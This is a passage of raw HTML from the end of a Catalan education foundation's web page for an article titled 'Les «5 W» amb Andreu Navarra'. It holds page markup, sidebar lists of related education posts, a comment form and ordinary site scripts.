class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/&text=Les+%C2%AB5+W%C2%BB+amb+Andreu+Navarra" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fundacioepisteme.cat/author/eva-serra/">Fundació Episteme</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fundació Episteme"><meta itemprop="url" content="https://fundacioepisteme.cat/author/eva-serra/"></span><meta itemprop="datePublished" content="2021-11-24T00:00:54+01:00"><meta itemprop="dateModified" content="2021-11-24T09:49:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg"></span><meta itemprop="name" content="Fundació Episteme"></span><meta itemprop="headline " content="Les «5 W» amb Andreu Navarra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2021/11/cover_CAT_Andreu.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="803"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">FER UN COMENTARI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/24/les-5-w-amb-andreu-navarra/#respond" style="display:none;">Cancel·lar la resposta</a></small></h3><form action="https://fundacioepisteme.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentar" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Introduïu el vostre comentari.</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Introduïu el vostre nom aquí</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correu electrònic:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Heu introduït una adreça de correu electrònic incorrecta!</div><div class="td-warning-email">Introduïu la vostra adreça electrònica aquí</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Pàgina web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Deseu el meu nom, el meu correu electrònic i el lloc web en aquest navegador per a la propera vegada que ho faci.</label></p><p class="argpd-consentimiento">
<label>
<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1">He leído y acepto la <a rel="nofollow" target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</label></p><div class="argpd-informar"><p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p><ul><li>
<b>Responsable:</b>&nbsp;Fundació Episteme.</li><li><b>Finalidad:</b>&nbsp;
Moderar los comentarios.</li><li><b>Legitimación:</b>&nbsp;
Por consentimiento del interesado.</li><li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;No se ceden o comunican datos a terceros para prestar este servicio.
El Titular ha contratado los servicios de alojamiento web a Nominalia que actúa como encargado de tratamiento.</li><li>
<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.</li><li>
<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</li></ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Afegir comentari" /> <input type='hidden' name='comment_post_ID' value='3339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f71f40d62" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_3 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-3339","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="7";block_tdi_3.found_posts="192";block_tdi_3.header_color="#000000";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="28";tdBlocksArray.push(block_tdi_3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><style>.td-theme-wrap .tdi_4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_4 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_4 .block-title > *,
            .td-theme-wrap .tdi_4 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_4 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_4 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_4 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_4 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_4 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_4 .td-read-more a,
            .td-theme-wrap .tdi_4 .td-weather-information:before,
            .td-theme-wrap .tdi_4 .td-weather-week:before,
            .td-theme-wrap .tdi_4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_4 .td-post-category,
            .td-theme-wrap .tdi_4 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-3339","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="2";block_tdi_4.found_posts="8";block_tdi_4.header_color="#000000";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="4";tdBlocksArray.push(block_tdi_4)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_4 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3339]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
